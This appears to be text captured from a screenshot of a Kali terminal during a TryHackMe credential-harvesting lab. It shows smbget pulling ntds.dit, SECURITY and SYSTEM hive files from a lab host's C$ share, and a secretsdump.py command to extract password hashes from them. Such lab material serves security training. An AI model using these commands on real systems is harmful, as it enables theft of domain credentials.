 File Machine View Input Devices Help
Applications Places Terminator Oct 25 09:03
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x20
smb: \temp\> ?
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \temp\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x25
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 35092
drwxr-xr-x 2 kali kali 4096 Oct 25 08:53 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rwxr-xr-x 1 kali kali 15296000 Oct 25 08:54 ntds.dit
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 65276
drwxr-xr-x 2 kali kali 4096 Oct 25 08:55 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rwxr-xr-x 1 kali kali 25165824 Oct 25 08:55 ntds.dit
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 65536 Oct 25 08:55 SECURITY
-rwxr-xr-x 1 kali kali 20971520 Oct 25 08:57 SYSTEM
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ secretsdump.py -security SECURITY -system path/to/SYSTEM -ntds path/to/ntds.dit local
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
Can't open ntds.dit: File exists
Failed to download /ntds.dit: File exists
Remote Dumping (With Credentials)
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget -R smb://10.10.137.224/C$/temp -U thm
1 ⨯
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
[ntds.dit] 4.94MB of 24.00MB (20.60%) at 194.71kB/s ETA: 00:01:4045
smb://10.10.137.224/C$/temp/ntds.dit
smb://10.10.137.224/C$/temp/SECURITY
smb://10.10.137.224/C$/temp/SYSTEM
Downloaded 44.06MB in 234 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$